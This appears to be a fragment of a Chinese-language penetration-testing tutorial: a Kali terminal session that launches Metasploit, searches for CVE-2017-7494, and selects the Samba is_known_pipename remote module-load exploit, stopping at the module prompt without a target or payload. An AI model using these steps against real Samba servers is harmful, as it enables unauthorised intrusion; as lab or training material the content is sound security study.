 MINGW64:/e/OneDrive/Gitwork
xiahan@kali:~$ sudo msfconsole -q
注: -q在这里只是不让启动图案显示出来
msf5 > search cve-2017-7494
Matching Modules
================
#  Name                                 Disclosure Date  Rank       Check  Description
-  ----                                 ---------------  ----       -----  -----------
0  exploit/linux/samba/is_known_pipename  2017-03-24       excellent  Yes    Samba is_known_pipename() Arbitrary Module Load
msf5 > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) >